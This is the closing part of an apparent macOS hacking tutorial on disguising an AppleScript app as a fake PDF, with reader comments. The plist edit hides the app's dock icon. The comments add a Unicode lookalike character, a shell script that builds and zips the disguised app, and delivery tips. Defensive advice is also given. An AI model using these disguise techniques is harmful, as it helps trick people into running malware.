
Navigate to the "Contents" directory, and open the "Info.plist" file in TextEdit. Add the following NSUIElement text to the Info.plist file.
<key>NSUIElement</key>
<string>1</string>
This is what it should look like in TextEdit:

Opening the fake PDF will no longer spawn two icons in the macOS dock.
How to Protect Against AppleScript Attacks
If you want to make sure you don't fall victim to opening a malicious PDF like this one on your MacBook or other Mac computer, there are a few obvious things you can do to make these AppleScript payloads more noticeable.
- Don't double-click files. It's always best to explicitly choose which program to use when opening files. Right-click on the desired file, and manually choose an application from the "Open With" menu.

- Show all filename extensions. This Unicode trick was tested against High Sierra with the default Finder settings where "Show all filename extensions" was disabled by default. To enable this setting, navigate to "Finder" in the menu bar, then "Preferences," and check the option under the "Advanced" tab.
There's more to come in my hacking macOS series. In upcoming articles, I'll explore vectors for delivering the fake.pdf files to unsuspecting macOS users, post-exploitation keyloggers, Keychain password dumping, taking screenshots through the webcam, and much more. My epic quest to debunk the myth that macOS is more secure than Windows 10 isn't over yet.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.


9 Comments
Yes, please make an article to write apple scripts using linux. And thanks for making this series to hack MacOs.
Thanks for the share, please complete the tutorial using linux, as i can't follow up after creating the icns file on my linux
Don't use that unicode d. It's pretty obvious.
Heres a better character
When put into an extension its almost impossible to tell.
? SMALL ROMAN NUMERAL FIVE HUNDRED
Unicode: U+217E, UTF-8: E2 85 BE
Hi, i am a bit new but learning alot with reading and practice. this is impressive to get to know these stuff. Can this also be done on windows target and not just Mac OS? Would really be grateful if there is a post for windows too. thanks alot and i am a fan! Kudos to you!
Will we see a post on vectors for delivering the fake.pdf files any time soon. I'm guessing it would be difficult via email as that would show the full file extension fake.pdf.app. Or is there anyway to hide this?
Hi tokyoneon,
Thanks for this tuto, nice way to cover the payload!
In an effort to automate all of this, the steps can be reduced using:
So a quick macos shell script to do all of that would be:
osacompile -o test.app script.txt
./create_icns.sh screenshot.png applet
cp applet.icns test.app/Contents/Resources/applet.icns
cp Info.plist test.app/Contents/Info.plist # the first arg being an already crafted Info.plist with the NSUIElement
mv test.app "test.p?f.app"
zip -r test.zip "test.p?f.app"
There is room for improvement but that contains the essentials.
To answer L.H.:
A way to hide it is to compress it in a .zip to deliver through email/Skype/whatever.
Regards
a note could be, if users have "Show all filename extensions" checked in the finder preferences this would show the .app also if using unicode chars
Great tutorial!
Everything works perfectly when the .app is run on the system it was created on, however when I add it to a zip archive and download it from my server onto my other mac it refuses to run because of unknown developer/downloaded from internet.
Is the only way to get "remote execution" to purchase a developer ID from Apple?
Are macro-less MS Office payloads possible on OSX?
Thanks.
Hi Sir,
Please make a video about how to create a "mac osx / mac os big sur backdoor" through apple script without using Empire project. Because now a days empire doesn't successfully install & run in many kali machine. So if you make this tutorial video to Create an iOS device backdoor through apple script any another backdoor platform that is similar like empire project. So that's help me a lot and I can able to make an iOS backdoor without using empire.
Thanks.
Share Your Thoughts